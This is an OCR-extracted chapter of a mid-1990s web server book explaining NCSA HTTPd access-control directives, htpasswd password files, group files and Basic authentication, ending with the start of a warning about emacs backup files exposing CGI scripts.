| AddIconByType     | Tells HTTPd what kind of an icon to show for a given file<br>type in a directory index, based on the MIME type of the<br>file name extension.  |

**Table 12.1. Configuration directives.**

*continues*

# **Guarding Your Server Against Unwanted Guests**



#### **Table 12.1. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



The directory path must be a physical path on the server. Aliases are not allowed. You can use wild cards in the *DIRECTORY\_PATH* syntax. The directory path affects all subdirectories below the directory path and so also may be called a directory tree. If I want to control access to my cgi-bin directory and any subdirectories under it, I can begin with a *Directory* directive in the global access-control file that looks like this:

*<DIRECTORY /usr/local/BSN/http/accn.com/cgi-bin>*

Then you can place the configuration directives next before a closing  $\langle$ DIRECTORY> command. The configuration directives between the opening *<DIRECTORY DIRECTORY\_PATH>* command and the closing *</DIRECTORY>* command only affect the directory tree defined by the *DIRECTORY\_PATH*—in this case,

*/usr/local/BSN/http/accn.com/cgi-bin*

You can have as many *Directory* directives as you want in your global access-control file, but you cannot nest *Directory* directives.

## **The** *AllowOverride* **Directive**

The global access-control file defines global access control for directory trees on your server, but you learned in Chapter 7 that you also can set up per-directory access-control files, usually called .htaccess. Your ability to use per-directory access-control files is limited by the options declared along with the *AllowOverride* directive. Someone chose really great names for the NCSA configuration commands because the *AllowOverride* directive does just that—it allows the *Directory* directives in the global access-control file to be overruled or overridden by per-directory access-control files (.htaccess). The *AllowOverride* directive is the only access-control file command that can be used only in the global access-control file or global directory access-control file. All other configuration directives defined here also can be used in the per-directory access-control file.

If your job is system security, you might be a little concerned by this. Do you want all the users on your system to be able to override everything you set up in the global access-control file? That's really your decision. One thing you might consider is setting up a very restrictive document root directory but allowing overrides to all your restrictions. Then the people overriding your global access-control file must be very aware of how to run a server and you will never hear from them, or, as someone needs a special privilege, you can find out what she is doing and advise her of security precautions. This is a nice compromise, but you might feel that it gives your users too much control and requires too much work on your part in answering user questions.

The *AllowOverride* directive gives you several options, which can be *None* or *All*; or any combination of *Options*, *FileInfo*, *AuthConfig*, or *Limit*. The meanings of *None* and *All* are relatively clear. An *AllowOverride None* command means that per-directory access-control files are not allowed to override any of the directives in the global access-control file. An *AllowOverride All* command means that the per-directory access-control file can override any configuration directive of the global access-control file. Other than these two mutually exclusive options, you can choose what you want your users to be able to override by just adding an *AllowOverride* option. The *AllowOverride* options are summarized in Table 12.2.



#### **Table 12.2. The** *AllowOverride* **parameters.**

The details of the configuration commands that can be overridden are covered in this chapter. The *AllowOverride* directive is valid only in the global access-control file. If no *AllowOverride* directive is included in the global access-control file, the default is *All*.

## **The** *Options* **Directive**

The *Options* directive inside the global access-control file determines whether you can use CGI commands inside a directory tree. Each of the rich set of NCSA server features is

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**


controlled per directory by the *Options* directive. Server Side Include commands, automatic indexing, and symbolic link following can be selectively applied to any directory tree on your server.

Suppose that you want to allow all your users to execute CGI programs but you want neat users, so that you have at least some idea where their CGI programs are located. You can allow any user to execute CGI programs, but only within a local user cgi-bin directory by putting the following *Directory* directive in your global access-control file (assuming that all your users are under the user directory):

```
<DIRECTORY /usr/*/cgi-bin>
OPTIONS ExecCGI
</DIRECTORY>
```
Just as with the *AllowOverride* directive, multiple directives can be added to the *Options* directive. The command in the example does not allow indexing, Server Side Include commands, or symbolic link following. This command also can be used in the per-directory access-control file and is a good candidate for your cgi-bin directory, especially if you have the *Options All* directive set in your global access-control file. The *Options* command has the same *All* or *None* possibilities as the *AllowOverride* directive. The default for the *Options* directive if it is not included in your global access-control file is *Options ALL*. Table 12.3 summarizes the parameters of the *OPTIONS* directive.





*continues*

### **Guarding Your Server Against Unwanted Guests**



### **Table 12.3. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**12**

## **The** *Limit* **Directive**

The *Limit* directive controls what type of request headers can be used in a directory and controls access to the directory by domain name, IP address, individual users, or a group of users. The syntax of the *Limit* directive is very similar to the *Directory* directive. Like the *Directory* directive, the *Limit* directive also is a sectioning directive. Therefore, all the commands between the opening and closing *Limit* directive are affected by the opening directive. The *Limit* directive syntax follows:

```
<LIMIT HTTP-REQUEST-METHOD(S)> followed by the <LIMIT> directives order, deny,
allow, require and closed with </LIMIT>
```
The *Limit* directive uses the *allow*, *deny*, and *require* commands to restrict access to a directory completely or by use of user authentication. The commands for limiting directory access are described next. Before you learn about the *order*, *deny*, *allow*, and *require* commands, take a look at the HTTP Method request data in the opening *Limit* directive. Not only does the *Limit* directive define who can access a directory, but it also defines how that user can access that directory. The first HTTP request header is always the Method request. The method can be Get, Post, Head, Delete, Put, Unlink, or Link. The *Limit* directive is supposed to limit access to a directory based on the HTTP Method request by defining the valid request methods in the opening *Limit* directive. Currently, you can use only the Get and Post methods in the opening *Limit* directive. As of November 1995, the



only fully implemented method is Get. The Post method appears to work, but the NCSA team states that this method is not fully implemented on their server. Plans to implement the other methods also exist but are not currently implemented.

## **The** *allow from* **Directive**

This two-word directive works with the *order* and *deny from* directives. The *allow from* directive can be used only within a *Limit* section. The *allow from* directive tells the server which machines (host) can have access to a particular directory. You can define the machine name by its IP address or domain name. You can define a complete IP or domain name, fully restricting the use to that one address, or you can use any portion of the IP or domain name. If you use a partial domain name, the value is interpreted from right to left. If you want to restrict access to a particular directory to all domains that are part of the military network, for example, you could create a *Limit* section like this:

```
<LIMIT GET POST>
order deny,allow
deny from all
allow from .mil
</LIMIT>
```
Each of the commands works together to tell the server how to determine who can have access to this directory. When a user is denied access because of the *Limit* directive, he gets a status code of 403, *FORBIDDEN*, as shown in Figure 12.1.

### **Figure 12.1.**

*Access is forbidden because of the Limit directive.*





The domain or host name continues to work restrictively from right to left. If you want to restrict all access to only people logged in through the Texas A&M University network (my *alma mater*), your *Limit* directive would look like this:

```
<LIMIT GET POST>
order deny,allow
deny from all
allow from .tamu.edu
</LIMIT>
```
You can continue to restrict access to a fully qualified domain name by completely defining the host name and leaving off the leading period (.). Because domain names can contain any number of subdomains before them, I'll stop here.

The *allow from* directive determines IP address restriction from left to right instead of right to left, as with domain and host names. The fully qualified IP address for my server is 199.170.89, which is followed by an actual connection address. So an individual connection IP address might be 199.170.89.69. You don't want to restrict access this far because only one particular dial-up line would be able to access the restricted directory.

If you wanted to restrict all users of the system to your own server IP address, however, you would define a *Limit* directive that looks like this:

```
<LIMIT GET POST>
order deny,allow
deny from all
allow from 199.170.89
</LIMIT>
```
The less restrictive you want to be, the shorter the IP definition becomes. The *allow from* command can be repeated on several lines and can include several domains and IP addresses on a single line. The *Limit* sections could be combined into the following *Limit* directive:

```
<LIMIT GET POST>
order deny,allow
deny from all
allow from .mil .tamu.edu 199.170.89
</LIMIT>
```
Then if your Web visitors met any of the *allow from* conditions, they would be allowed to Get and Post to URIs in the directory controlled by the *Limit* directive. The *allow from* directive accepts one more parameter, which you might have guessed by now—the *all* parameter. This works just as you would suspect; it allows anyone into this directory. Why would you want to use this command at all? It would seem as though if you are going to allow everyone into a directory, you don't need a *Limit* directive at all, much less an *allow from* directive. Typically, the *allow from all* directive is used along with the *deny from* directive, which is described next.



## **The** *deny from* **Directive**

The *deny from* directive works exactly as you would expect it to—it denies access to the directory based on the IP and domain/host names identified in the *deny from* directive list. I hope you take a moment to thank the NCSA gang that defined all these commands. They actually make sense, unlike many other things in life. As shown earlier, the *deny from* directive usually works together with the *allow from* directive, but in reverse order, of course. Suppose that you are a University of Texas fan and you want to keep out all those dadgum AGGIES and military types. (*Dadgum* is the diminutive term for *\$#@!*, which I can't use here.) Just take the earlier *Limit* directive and turn it around:

```
<LIMIT GET POST>
order allow,deny
allow from all
deny from .mil .tamu.edu
</LIMIT>
```
Now anyone can use the directory except AGGIES and people from the military network. The syntax and capabilities of the *deny from* directive are the same as the *allow from* directive, so I refer you to the previous section for any further detail.

## **The** *order* **Directive**

The *order* directive tells the server which set of *allow* or *deny* directives to interpret first. Because you can put multiple lines of *allow* and *deny* directives inside a *Limit* section, the *order* directive is required to tell the server which set of commands overrides the other. The default order is *deny*, *allow*. Because later commands override earlier commands, the order can be important. In the default order, the server first interprets all *deny from* directives and then parses the *allow from* directives. The *all from* directives override any previous *deny from* directives.

You should use the *order* directive based on how you are trying to limit access to a directory. If you want everyone to have access except a few hackers you might have caught in the past, then set the order to *order allow,deny*. This way, you can allow everyone in and exclude just the few that create problems. On the other hand, if you want to limit access to your directory to just a select few Web Heads, then switch the order command to *order deny,allow*. Then use the *deny from all* directive, with the *allow from* to permit only those you want to allow into your directory.

The default order is *deny*, *allow*, and the default restrictions are to allow any domain or IP address that you don't explicitly deny. You can change this default behavior by using the *order mutual-failure* directive. This changes the default behavior to deny any host not specifically named in an *allow from* directive. All hosts who are allowed access to the directory contents must explicitly be named on the *allow from* directive. You can include explicit *deny from* directives, but *deny from all* is implied.



### **The** *require* **Directive**

You have been exposed to the *require* directive before. In Chapter 7, "Building an On-Line Catalog," you learned how to set up a password-protected directory. The *require* directive is used to begin the user name/password authentication scheme and works with several other commands. These commands—*AuthName*, *AuthType*, *AuthUserFile*, and *AuthGroupFile* are not enclosed by the *Limit* sectioning directive and are discussed next. However, the *require* directive will not work without the prior setup of these commands.

The *require* directive, when placed inside a *Limit* sectioning directive, tells the server to return to the client a 401, *Unauthorized access*, status code and begin the authenticate sequence. In addition, the *require* directive defines what type of authenticated users can attempt to access this directory. All users of this directory must be authenticated by the authorization scheme defined outside the *Limit* section, but the defining of who is even allowed to authenticate themselves is controlled by the *require* directive.

It's easy to think of the *require* directive as another form of the *allow from* directive, because it works in a very similar manner. The *allow* directive works with domain/host names and IP addresses, and the *require* directive works with a password file that contains user names. The *allow from* directive has an *all* parameter that allows any domain, host, or IP address. The *require* directive has a *valid-user* parameter that allows any authenticated user from the *AuthUserFile* user name/password file access to the directory. An *authenticated user* is someone who has entered a valid user name/password in response to a WWW-Authenticate HTTP response header. The *allow from* directive allows partial or fully qualified domains and IP addresses. The *require* directive allows groups of authenticated users or fully qualified user names, with the *require group groupname1 groupname2 ...* and *require user username1 username2 username3 ...* directives. Table 12.4 summarizes the three parameters of the *require* directives. You can have multiple *require* directives within a *Limit* section, just as you can with the *allow from* directive, as shown in this example:

```
<LIMIT GET POST>
require user sherry scott eric
require group aggies
deny from .utexas.edu
deny from .mil
</LIMIT>
```
The directives inside the *Limit* section are additive. This *Limit* section therefore is very restrictive. Only the three users—sherry, scott, and eric—can access this directory, and then only if their user names are part of the aggies group and they are not using either a server from the utexas.edu domain or the .mil domain. And this is only after they pass the authenticate scheme. Remember that the *require* directives in the *Limit* section are additive. Table 12.4 lists the *require* parameters.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**





### **Table 12.4. The** *require* **directive parameters.**

# **Setting Up Password Protection**

You learned about password protection in Chapter 7. This section covers the details that weren't covered earlier. Password protection is part of the global access-control file directive set, which can be applied on a per-directory access basis using a per-directory access-control file such as .htaccess, as can most of the directives of the global access-control file.

Directory password protection is made up of a password file, created by the *htpasswd* command, group name files, the *require* directive, and a group of authenticate directives. Each of these pieces can be applied by using the global access-control file on a per-directory basis or by using the per-directory access-control file method defined in Chapter 7.

## **The** *htpasswd* **Command**

In Chapter 7, you learned that the password file is created by a program distributed with the NCSA server called *htpasswd*. This program creates the initial password file in the directory you defined in the initial creation command. The syntax for the *htpasswd* command is

*htpasswd [-c] filename username*



The file name should include a relative or absolute path to the password file if the password file is not in the current directory. Each time you use this command, you must supply a relative path to the password file. The *htpasswd* command prompts you for the user name and then her password, verifying the password entry by requesting a second confirmation entry. Each time you use the *htpasswd* command, there is an assumption that you are changing an existing password or creating a new user name/password pair. The *htpasswd* command uses the Unix *crypt* algorithm to encrypt the entered password. The password file is a simple text file, and you can edit it using any text editor on your system. There is no builtin mechanism to delete users, so if you want to remove someone from the user name/ password list, you must manually edit the file and delete the user name password pair. A typical user name/password file is shown in Listing 12.2. For further details on how to use the *htpasswd* command, refer to Chapter 7.



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**12**

**Caution:** Remember to use the *-c* parameter of the *htpasswd* command only once when you create the password file. If you use it again, all the previous user name/passwords are destroyed without warning.

#### **Listing 12.2. A typical user name/password file.**

*scott:a9Sl7kl0r97UM eric:Ex0jicjjtXNj2 sherry:pgCAZut0ZVJrA steve:WtClbpcXRJn5g jessica:M/HxR4jw2k6RA*

## **The** *groupname* **File**

The *groupname* file is a simple text file listing the various groups on your system and the user names associated with those groups. There is no program required to build this file because the file is simply a group name followed by a colon (:) and then a list of user names. The syntax follows:

*groupname: username1 username2 username3 ...*

You cannot refer to other group names within the user name list. This is a feature of the CERN server's group name file that is not available on the NCSA server. A sample group name file is shown in Listing 12.3. Notice that a user can be a member of more than one group.



### **Listing 12.3. A typical group name file.**

```
longhorns: james mark craig lilly george david
aggies: eric scott sherry
aggies: brett sterling keith
tigers: scott jessica steve klien pat mat david
```


**Caution:** The NCSA group name file has a limit of 256 characters per line of group name lists. This is a bug in version 1.3. Group names are additive, so if you need more than 256 characters to list a group, just repeat the group name on a separate line and keep adding new members to the list.

# **Using the Authorization Directives**

The *authorization directives* are a group of directives that go before the *Limit* section in either the group (access.conf) or per-directory (.htaccess) access-control file. These directives are used to direct the authenticate scheme used with the *require* directive. A typical authorization directive group is shown in Listing 12.4. The authorization directives are explained later in this section.

### **Listing 12.4. A typical authorization control section.**

```
AuthName Aggie Football
AuthType Basic
AuthUserFile /usr/local/business/http/practical-inet.com/aggie/football/conf/
➥.aggie-list
AuthGroupFile /usr/local/business/http/practical-inet.com/aggie/football/conf/
➥.aggie-group
<Limit GET POST>
require group aggies
</Limit>
```
## **The** *AuthType* **Directive**

The authentication scheme is defined by the *AuthType* directive. The *AuthType* directive accepts the basic, PGP, and PEM authentication schemes. Each method requires the user to validate herself with the server. The primary method of user authentication on the Net is the format called Basic. If the authenticate method is Basic, the server and the client negotiate



a user name and password through the WWW-Authenticate response header sent by the server to the client. The client should return to the server an Authorization request header. This header has the format

*Authorization: Basic qprsvlmtwqluz+ffo1q==*

The long string of gibberish is a base-64 encoded user id-password. After a client has been authenticated, the browser sends the authentication certificate or Basic cookie with each new URI request. The user is not required to authenticate himself again during his current session.

## **Public/Private Key Encryption**

The alternative forms of user authentication are PGP and PEM, which stand for *pretty good privacy* and *privacy-enhanced messages*. Both these protocols used a dual-key technology that is nearly impossible to break. This technology is so good at encrypting data that the United States government classifies it as a military weapon, so that its export can be controlled beyond the U.S. borders. I'm no expert on cryptography, and this mechanism requires you to recompile your server and is only understood by a modified version of NCSA Mosaic for X Windows. This limits its audience on the World Wide Web. There currently are several on-going projects competing for secure communications on the WWW, and PGP really isn't likely to be the winner because of a multiplicity of reasons, which include licensing and the export problem. Because you are likely to hear this term come up in conversation, however, here is a very simplified explanation of the technology.

The *PGP encryption* method is based on a dual-key encrypted messaging paradigm. Both the private and public key are required to decrypt any message. The keys are kept in files and are used as file pairs. The private key remains on your computer and is never given out. Public keys are copied and given out freely. In order for any key to be used to decrypt a message, it must be matched to its linked key-file partner. The public key can be used by anyone to encrypt a message. The encrypted message can be decrypted only when it is matched with its private key partner. The owner of the private key can encrypt messages with the private key, and anyone with the matching public key partner can decrypt the message. This assures the receiver of privately encrypted messages that the message came from the owner of the private key and only the owner of the private key, and it ensures the sender of publicly encrypted messages that only the owner of the private key can decrypt the message. The encryption method itself is rather rigorous; you are welcome to read about in detail in *Applied Cryptography: Protocols, Algorithms, and Source Code in C*, by Bruce Schneier. But the real trick to this technology is the dual keys.



## **The** *AuthName* **Directive**

The *AuthName* directive defines a realm name that is passed to the client in the WWW Authenticate HTTP response header. When the client receives the WWW Authenticate HTTP response header, it should present the user with a user name/password pop-up window. The *AuthName* realm value is presented to the user as *Enter username for Realm-Name at domain-name*. The syntax of the *AuthName* directive is *AuthName Realm-Name*. The *realm-name* can be any value, including multiple words, and has no impact on the authorization of the user name/password data. Its sole intent is to help the user remember which password goes with a particular domain and application.

## **The** *AuthUserFile* **Directive**

The *AuthUserFile* directive defines the location and file name of the user name/password file to use for user authentication. The path to the file name must be the absolute path to the file name without any aliasing of directory names. The *AuthUserFile* directive is required for user authentication schemes. The name of the user authorization file can be anything, as shown in Listing 12.4. The user name/password file name is created when the first user name/ password pair is created using the *htpasswd* command.

## **The** *AuthGroupFile* **Directive**

The *AuthGroupFile* directive defines the location and file name of the group name file to use for user authentication. The path to the file name must be the absolute path to the file name without any aliasing of directory names. The *AuthGroupFile* is required only if the *require group* directive is part of the authentication directive.

# **Examining Security Odds and Ends**

The two biggest security holes have to do with controlling directory and file access and protecting your CGI programs from bogus user input. There are a grab bag of other things you can do to protect your scripts and your server. In this section, you'll learn about a few of the more direct things you can do to protect your site from unwanted intrusion.

## **The emacs Files**

If you work on a Unix server, you are used to the frustrating lack of a decent editor. I used vi for years and still forget to go in and out of Edit mode. I just couldn't get used to selecting i or a every time I wanted to start an edit and to pressing the Escape key to go back into command mode. Okay, so maybe I'm a weenie. I love the Unix environment, but their editors are awful. Someone finally talked me into using the emacs editor, and after two days of cursing at the evil fellow who told me how wonderful emacs were, I became a convert. If you're not an emacs user, it really is a great tool; and I'm glad I learned it, but it's a real pain, all over, when you are first trying to learn how to use it. However, once you figure out how to use it, you'll probably use it all the time and crow about how much of a power user you are because you can do everything—and I mean anything—inside the wonderful world of emacs. I'm like that—just ask my geek buddies.

Using emacs has one major potential security leak that you might not be aware of, however, and, of course, it has to do with one of those wonderful emacs features. Normally, when you work in a Unix environment, whenever you make a change to a file and save it, any previous changes to that file are lost. Emacs does two things to help you that create a dangerous CGI security hole. Emacs automatically creates a backup file that consists of the same name as the file you are editing with a tilde  $(\sim)$  appended to the file name. Emacs also creates an autorecovery file for you to recover your edits from if for some reason the system crashes. The autorecovery files use the same file name as the primary file but begin and end with the hash sign (#). So usually, you will have in your directory some files that end with tilde  $(\sim)$  and some that begin and end with the hash sign, as shown in Figure 12.2.

### **Figure 12.2.**

*A listing with emacs backup files and autorecovery files.*

